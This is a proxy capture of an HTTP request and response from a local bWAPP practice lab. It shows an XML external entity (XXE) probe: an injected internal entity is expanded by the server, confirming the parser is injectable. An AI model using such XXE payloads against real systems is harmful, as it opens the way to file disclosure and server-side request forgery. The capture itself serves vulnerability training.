 POST http://127.0.0.1/bwapp/bwapp/xxe-2.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 154
Sec-Fetch-Mode: cors
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=frqs76t1abl47ib6ef3l4h20a1
<?xml version="1.0" encoding="gbk" ?>
<!DOCTYPE ANY[
<!ENTITY remote "aaaaa">
]>
<reset><login>&remote;</login><secret>Any bugs?</secret></reset>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 02:21:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 39
aaaaa's secret has been reset!